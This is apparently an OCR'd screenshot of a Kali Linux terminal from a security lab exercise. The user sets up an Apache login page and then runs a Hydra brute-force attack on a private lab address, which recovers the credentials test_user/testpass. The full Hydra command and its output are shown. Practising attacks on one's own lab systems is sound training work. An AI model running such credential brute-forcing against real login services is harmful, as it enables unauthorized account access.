 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 7:37
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start apache2
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /usr/lib/systemd/systemd-sysv-install.
Executing: /usr/lib/systemd/systemd-sysv-install enable apache2
Created symlink '/etc/systemd/system/multi-user.target.wants/apache2.service' → '/usr/lib/systemd/system/apache2.service'.
┌──(kali㉿kali)-[~]
└─$ sudo nano /var/www/html/login.html
┌──(kali㉿kali)-[~]
└─$ sudo nano /var/www/html/login.php
Home Nessus.txt script_hydr...
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/passwords.txt 192.168.50.100 http-post-form "/login.php:username=^USER
^&password=^PASS^:F=Invalid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 07:36:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking http-post-form://192.168.50.100:80/login.php:username=^USER^&password=^PASS^:F=Invalid credentials
[80][http-post-form] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 07:36:50
┌──(kali㉿kali)-[~]
└─$
Pitone
KALI
Esercizi Burp Suite ...
Injection
CTRL (DESTRA)